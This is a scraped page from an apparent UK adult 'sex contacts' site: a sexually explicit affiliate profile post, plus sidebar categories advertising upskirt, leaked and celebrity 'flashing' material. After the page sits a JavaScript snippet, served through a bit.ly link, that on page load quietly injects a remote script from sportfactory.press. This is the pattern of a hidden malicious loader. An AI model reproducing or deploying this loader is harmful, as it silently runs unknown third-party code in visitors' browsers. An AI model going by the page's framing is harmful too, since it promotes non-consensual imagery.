	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-lothian/">West Lothian</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/west-midlands/">West Midlands</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/wiltshire/">Wiltshire</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.sexyukdates.com/category/celebrity/">Celebrity Flashing, Leaks &amp; Upskirts</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.sexyukdates.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.sexyukdates.com/category/leaked/">Leaked</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://www.sexyukdates.com/category/mature/">Mature</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sexyukdates.com/category/uncategorized/">Misc.</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.sexyukdates.com/category/sex-tips/">Sex Tips</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.sexyukdates.com/category/teen/">Teen (18+)</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.sexyukdates.com/category/upskirt/">Upskirt</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.sexyukdates.com/category/video/">Video</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.sexyukdates.com/alwayswet2-41-from-stoke-on-trent-in-staffordshire-2/">alwayswet2, 41 from Stoke-on-Trent in Staffordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/sultryteasing-69-from-bristol-in-bristol-2/">SultryTeasing, 69 from Bristol in Bristol</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/charminginvting-55-from-watford-in-hertfordshire/">charminginvting, 55 from Watford in Hertfordshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/cheekyspark-56-from-stamford-in-lincolnshire/">cheekyspark, 56 from Stamford in Lincolnshire</a>
									</li>
											<li>
					<a href="https://www.sexyukdates.com/viewdown-33-from-crewe-in-cheshire/">viewdown, 33 from Crewe in Cheshire</a>
									</li>
					</ul>

		</nav></aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.sexyukdates.com/tag/adult-dating/" class="tag-cloud-link tag-link-303 tag-link-position-1" style="font-size: 21.927461139896pt;" aria-label="adult dating (5,418 items)">adult dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affair-dating/" class="tag-cloud-link tag-link-839 tag-link-position-2" style="font-size: 17.720207253886pt;" aria-label="affair dating (1,417 items)">affair dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/affairs/" class="tag-cloud-link tag-link-841 tag-link-position-3" style="font-size: 17.720207253886pt;" aria-label="affairs (1,417 items)">affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/berkshire/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 11.699481865285pt;" aria-label="Berkshire (207 items)">Berkshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/birmingham/" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 8.580310880829pt;" aria-label="Birmingham (77 items)">Birmingham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/bristol/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8.1450777202073pt;" aria-label="Bristol (67 items)">Bristol</a></li>
	<li><a href="https://www.sexyukdates.com/tag/british-sex/" class="tag-cloud-link tag-link-304 tag-link-position-7" style="font-size: 21.927461139896pt;" aria-label="british sex (5,418 items)">british sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/buckinghamshire/" class="tag-cloud-link tag-link-70 tag-link-position-8" style="font-size: 10.466321243523pt;" aria-label="Buckinghamshire (140 items)">Buckinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cambridgeshire/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8.2176165803109pt;" aria-label="Cambridgeshire (68 items)">Cambridgeshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/casual-sex/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 16.777202072539pt;" aria-label="casual sex (1,053 items)">casual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cheshire/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 9.5233160621762pt;" aria-label="Cheshire (103 items)">Cheshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/cougar/" class="tag-cloud-link tag-link-799 tag-link-position-12" style="font-size: 15.689119170984pt;" aria-label="cougar (733 items)">cougar</a></li>
	<li><a href="https://www.sexyukdates.com/tag/county-durham/" class="tag-cloud-link tag-link-34 tag-link-position-13" style="font-size: 8.1450777202073pt;" aria-label="County Durham (66 items)">County Durham</a></li>
	<li><a href="https://www.sexyukdates.com/tag/derbyshire/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 9.6683937823834pt;" aria-label="Derbyshire (108 items)">Derbyshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/dorset/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8.5077720207254pt;" aria-label="Dorset (75 items)">Dorset</a></li>
	<li><a href="https://www.sexyukdates.com/tag/england/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 22pt;" aria-label="England (5,512 items)">England</a></li>
	<li><a href="https://www.sexyukdates.com/tag/essex/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 13.150259067358pt;" aria-label="Essex (328 items)">Essex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hertfordshire/" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 13.150259067358pt;" aria-label="Hertfordshire (331 items)">Hertfordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/hookup/" class="tag-cloud-link tag-link-808 tag-link-position-19" style="font-size: 18.010362694301pt;" aria-label="hookup (1,531 items)">hookup</a></li>
	<li><a href="https://www.sexyukdates.com/tag/kent/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 10.611398963731pt;" aria-label="Kent (146 items)">Kent</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lancashire/" class="tag-cloud-link tag-link-89 tag-link-position-21" style="font-size: 9.5233160621762pt;" aria-label="Lancashire (103 items)">Lancashire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leeds/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8.8704663212435pt;" aria-label="Leeds (84 items)">Leeds</a></li>
	<li><a href="https://www.sexyukdates.com/tag/leicestershire/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8.7253886010363pt;" aria-label="Leicestershire (80 items)">Leicestershire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/lincolnshire/" class="tag-cloud-link tag-link-96 tag-link-position-24" style="font-size: 9.2331606217617pt;" aria-label="Lincolnshire (94 items)">Lincolnshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-women/" class="tag-cloud-link tag-link-305 tag-link-position-25" style="font-size: 21.637305699482pt;" aria-label="local women (4,937 items)">local women</a></li>
	<li><a href="https://www.sexyukdates.com/tag/local-womencasual-sex/" class="tag-cloud-link tag-link-807 tag-link-position-26" style="font-size: 14.310880829016pt;" aria-label="local womencasual sex (480 items)">local womencasual sex</a></li>
	<li><a href="https://www.sexyukdates.com/tag/london/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 17.647668393782pt;" aria-label="London (1,374 items)">London</a></li>
	<li><a href="https://www.sexyukdates.com/tag/manchester/" class="tag-cloud-link tag-link-32 tag-link-position-28" style="font-size: 11.046632124352pt;" aria-label="Manchester (169 items)">Manchester</a></li>
	<li><a href="https://www.sexyukdates.com/tag/married-dating/" class="tag-cloud-link tag-link-840 tag-link-position-29" style="font-size: 17.720207253886pt;" aria-label="married dating (1,417 items)">married dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/mature/" class="tag-cloud-link tag-link-654 tag-link-position-30" style="font-size: 15.689119170984pt;" aria-label="mature (734 items)">mature</a></li>
	<li><a href="https://www.sexyukdates.com/tag/merseyside/" class="tag-cloud-link tag-link-135 tag-link-position-31" style="font-size: 9.4507772020725pt;" aria-label="Merseyside (102 items)">Merseyside</a></li>
	<li><a href="https://www.sexyukdates.com/tag/milf/" class="tag-cloud-link tag-link-797 tag-link-position-32" style="font-size: 15.689119170984pt;" aria-label="milf (733 items)">milf</a></li>
	<li><a href="https://www.sexyukdates.com/tag/norfolk/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 9.2331606217617pt;" aria-label="Norfolk (94 items)">Norfolk</a></li>
	<li><a href="https://www.sexyukdates.com/tag/nottinghamshire/" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 9.0880829015544pt;" aria-label="Nottinghamshire (90 items)">Nottinghamshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/scotland/" class="tag-cloud-link tag-link-19 tag-link-position-35" style="font-size: 11.336787564767pt;" aria-label="Scotland (185 items)">Scotland</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-contacts/" class="tag-cloud-link tag-link-302 tag-link-position-36" style="font-size: 21.927461139896pt;" aria-label="sex contacts (5,421 items)">sex contacts</a></li>
	<li><a href="https://www.sexyukdates.com/tag/sex-dating/" class="tag-cloud-link tag-link-360 tag-link-position-37" style="font-size: 14.963730569948pt;" aria-label="sex dating (592 items)">sex dating</a></li>
	<li><a href="https://www.sexyukdates.com/tag/shropshire/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="Shropshire (63 items)">Shropshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/staffordshire/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 8.2901554404145pt;" aria-label="Staffordshire (69 items)">Staffordshire</a></li>
	<li><a href="https://www.sexyukdates.com/tag/surrey/" class="tag-cloud-link tag-link-181 tag-link-position-40" style="font-size: 12.715025906736pt;" aria-label="Surrey (287 items)">Surrey</a></li>
	<li><a href="https://www.sexyukdates.com/tag/tyne-and-wear/" class="tag-cloud-link tag-link-60 tag-link-position-41" style="font-size: 8.2901554404145pt;" aria-label="Tyne And Wear (70 items)">Tyne And Wear</a></li>
	<li><a href="https://www.sexyukdates.com/tag/uk-affairs/" class="tag-cloud-link tag-link-892 tag-link-position-42" style="font-size: 12.134715025907pt;" aria-label="uk affairs (239 items)">uk affairs</a></li>
	<li><a href="https://www.sexyukdates.com/tag/wales/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 8.8704663212435pt;" aria-label="Wales (84 items)">Wales</a></li>
	<li><a href="https://www.sexyukdates.com/tag/west-midlands/" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 11.19170984456pt;" aria-label="West Midlands (175 items)">West Midlands</a></li>
	<li><a href="https://www.sexyukdates.com/tag/yorkshire/" class="tag-cloud-link tag-link-77 tag-link-position-45" style="font-size: 13.367875647668pt;" aria-label="Yorkshire (355 items)">Yorkshire</a></li>
</ul>
</div>
</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8442" class="post-8442 post type-post status-publish format-standard hentry category-uk-adult-sex-contact tag-adult-dating tag-bedfordshire tag-british-sex tag-cougar tag-dunstable tag-england tag-local-women tag-mature tag-milf tag-sex-contacts">
	
	<header class="entry-header">
		<h1 class="entry-title">lucky4luv, 54 from Dunstable in Bedfordshire</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.britishmaturesex.com/member/67020796/lucky4luv/50025/"   
		style="display:inline-block; color:green"><img src="//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://liveimagebox.com/media/photos/67020796_2ced3ijd_standard.jpg" class="lazy lazy-hidden result-photo" border="0"/><noscript><img src="https://liveimagebox.com/media/photos/67020796_2ced3ijd_standard.jpg" class="result-photo" border="0"/></noscript></p>
<div style="display:inline-block"><strong>lucky4luv</strong> has <strong>9</strong> photos in their photo gallery.</div>
<p>		</a><br />
		My kitty needs to pleasured, but both holes would be ideal. Looking for a man who enjoys good conversation and some naug&#8230; [<a href="https://www.britishmaturesex.com/member/67020796/lucky4luv/50025/">more</a>]<br />
		<br />
		<a href="https://www.britishmaturesex.com/member/67020796/lucky4luv/50025/" style="font-size:18px; font-weight:bold; color:green">Click here to view all of lucky4luv&#8217;s photos</a></p>
<p>		<a href="https://www.britishmaturesex.com/?ref=50025" style="font-size:12px">Find more memebers like <strong>lucky4luv</strong> and other local sex contacts in Dunstable Bedfordshire at British Mature Sex <br />Find mature sex contacts looking for discreet fun near you now.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.sexyukdates.com/lucky4luv-54-from-dunstable-in-bedfordshire/" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-11T06:43:28+00:00">May 11, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.sexyukdates.com/author/sud3admin/">Caroline</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/" rel="category tag">Adult Dating &amp; Sex Contacts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.sexyukdates.com/tag/adult-dating/" rel="tag">adult dating</a>, <a href="https://www.sexyukdates.com/tag/bedfordshire/" rel="tag">Bedfordshire</a>, <a href="https://www.sexyukdates.com/tag/british-sex/" rel="tag">british sex</a>, <a href="https://www.sexyukdates.com/tag/cougar/" rel="tag">cougar</a>, <a href="https://www.sexyukdates.com/tag/dunstable/" rel="tag">Dunstable</a>, <a href="https://www.sexyukdates.com/tag/england/" rel="tag">England</a>, <a href="https://www.sexyukdates.com/tag/local-women/" rel="tag">local women</a>, <a href="https://www.sexyukdates.com/tag/mature/" rel="tag">mature</a>, <a href="https://www.sexyukdates.com/tag/milf/" rel="tag">milf</a>, <a href="https://www.sexyukdates.com/tag/sex-contacts/" rel="tag">sex contacts</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-8442 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sexyukdates.com/addictive-feet-37-from-st-albans-in-hertfordshire/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">addictive-feet, 37 from St. Albans in Hertfordshire</span></a></div><div class="nav-next"><a href="https://www.sexyukdates.com/debs56-56-from-mossley-hill-liverpool-in-merseyside/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Debs56, 56 from  Mossley Hill, Liverpool in Merseyside</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20171218' id='twentyfifteen-script-js'></script>
<script id='jquery-lazyloadxt-js-extra'>
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script id='jquery-lazyloadxt-extend-js-extra'>
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bit.ly/3aS2DzW
body_size: 799
content:
function l(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//sportfactory.press/event?l=3";
        document.head.appendChild(s);
        window.web_security = "success";
    }
};document.addEventListener('DOMContentLoaded', l, false);l();